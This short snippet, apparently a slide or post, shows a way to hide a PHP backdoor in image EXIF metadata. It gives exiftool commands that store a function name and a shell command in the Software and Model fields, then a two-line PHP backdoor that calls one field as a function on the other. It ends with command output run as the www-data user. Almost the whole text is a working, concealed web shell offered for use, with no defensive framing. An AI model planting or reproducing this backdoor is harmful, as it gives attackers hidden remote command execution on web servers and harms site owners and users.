 PHP: exif_read_data() 
1. Create exif meta-data using exiftool 
$ exiftool 2600.jpg -Software=system 
$ exiftool 2600.jpg -Model=id 
2. Put 2600.jpg along with backdoor 
$A = exif_read_data('2600.jpg'); 
$A['Software']($A['Model']); 
3. Browse to backdoor and boom! 
uid=33(www-data) gid=33(www-data) 
groups=33(www-data) 
 